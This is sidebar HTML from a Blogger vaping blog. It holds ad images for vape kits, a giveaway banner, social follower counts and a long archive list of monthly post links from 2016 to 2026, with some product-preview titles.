<p><a href="https://www.sourcemore.com/eleaf-ijust-21700-kit-with-ello-duro-atomizer.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9MPxrEHR0yF_TNEejdzUv1fIkQ1AzyVAITCJKckrRVwDVhs5EMm1j0vOIgqoPcwgzFyrlU_6idHRv42wr1n7Dq1TR3ILaDD3hoVOVv6N8iGWKVSANt45z1luK2FumeTIRCNdXybB6FbWF/s320/Eleaf+iJust+21700Kit.jpg" alt="Cheap eleaf ijust 21700 kit with ello duro atomizer" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Give A Way!</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/asmodus-point-blank-rda.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7GE6Hsct-_W5EpBrHD-7D3VAtahyphenhyphen81fVHNvCt1smKAOdRBfRwRdZZzsY9OOZyeyG5i3tLM70nHz1hypjUSfwhRrPQNLXDv4xwbHie17wd8NSMii_CUBysCNOck7BGBizuYZ1qdHk_LaKF/s320/asmodus+.blank+RDA.jpg" alt="free asmodus point blank rda" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="social-count-plus"><ul class="flat"><li class="count-twitter"><a class="icon"></a><span class="items"><span class="count" style="color: #ffffff !important;">945</span><span class="label" style="color: #ffffff !important;">followers</span></span></li><li class="count-facebook"><a class="icon"></a><span class="items"><span class="count" style="color: #ffffff !important;">3.5k</span><span class="label" style="color: #ffffff !important;">likes</span></span></li><li class="count-googleplus"><a class="icon"></a><span class="items"><span class="count" style="color: #ffffff !important;">892</span><span class="label" style="color: #ffffff !important;">followers</span></span></li></ul></div>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2026/01/'>
January 2026
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(75)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/12/'>
December 2025
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/11/'>
November 2025
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/10/'>
October 2025
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/09/'>
September 2025
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/08/'>
August 2025
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/07/'>
July 2025
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/06/'>
June 2025
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(68)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/08/'>
August 2022
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/07/'>
July 2022
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/06/'>
June 2022
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/05/'>
May 2022
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/04/'>
April 2022
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/03/'>
March 2022
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/02/'>
February 2022
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/01/'>
January 2022
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(106)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/12/'>
December 2021
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/11/'>
November 2021
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/10/'>
October 2021
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/09/'>
September 2021
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/08/'>
August 2021
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/07/'>
July 2021
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/06/'>
June 2021
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/05/'>
May 2021
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/04/'>
April 2021
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/03/'>
March 2021
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/02/'>
February 2021
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/01/'>
January 2021
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(72)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/12/'>
December 2020
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/11/'>
November 2020
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/10/'>
October 2020
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='posts'>
<li><a href='http://www.tellusual.com/2020/10/innokin-io-pod-kit-bring-fantastic.html'>Innokin I.O Pod Kit - Bring Fantastic Flavor to You!</a></li>
<li><a href='http://www.tellusual.com/2020/10/geekvape-talo-x-rda-bring-fantastic.html'>GeekVape TALO X RDA - Bring Fantastic Flavor to You!</a></li>
<li><a href='http://www.tellusual.com/2020/10/what-can-we-expect-from-oumier-voocean.html'>What Can We Expect From Oumier Voocean 80 Kit?</a></li>
<li><a href='http://www.tellusual.com/2020/10/aspire-avp-cube-kit-preview.html'>Aspire AVP Cube Kit Preview</a></li>
<li><a href='http://www.tellusual.com/2020/10/introduction-of-wismec-reuleaux-rx-gen3.html'>Introduction of Wismec Reuleaux RX GEN3 Dual Mod</a></li>
<li><a href='http://www.tellusual.com/2020/10/hugo-vapor-boxer-aio-kit-preview.html'>Hugo Vapor Boxer AIO Kit Preview</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/09/'>
September 2020
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/08/'>
August 2020
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/07/'>
July 2020
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/06/'>
June 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/05/'>
May 2020
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/03/'>
March 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/02/'>
February 2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/01/'>
January 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/12/'>
December 2019
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/11/'>
November 2019
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/10/'>
October 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/09/'>
September 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/08/'>
August 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/07/'>
July 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/06/'>
June 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/03/'>
March 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/02/'>
February 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/01/'>
January 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(42)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/11/'>
November 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/10/'>
October 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/09/'>
September 2018
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/08/'>
August 2018
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/07/'>
July 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/06/'>
June 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/05/'>
May 2018
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/04/'>
April 2018
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/03/'>
March 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/01/'>
January 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(71)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/12/'>
December 2017
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/11/'>
November 2017
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/10/'>
October 2017
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/09/'>
September 2017
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/08/'>
August 2017
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/07/'>
July 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/05/'>
May 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/02/'>
February 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/01/'>
January 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(28)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/12/'>
December 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/11/'>
November 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/10/'>
October 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/09/'>
September 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/08/'>
August 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/07/'>
July 2016
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/06/'>
June 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/05/'>
May 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/04/'>
April 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/03/'>
March 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/02/'>
February 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/01/'>
January 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
